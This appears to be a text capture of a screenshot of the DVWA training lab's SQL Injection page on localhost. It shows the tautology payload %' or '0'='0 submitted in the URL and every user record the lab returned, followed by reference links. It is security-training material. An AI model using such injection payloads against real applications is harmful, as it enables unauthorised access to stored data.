 127.0.0.1/dvwa/vulnerabilities/sqli/?id=%25%27+or+%270%27%3D%270&Submit=Submit#
dụng Gmail Maps Realtime Monitorin... AI TEAM WEB | Trello LTWD Khóa học lập trình... eBook - Chạm tới A... Create a palette - C...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/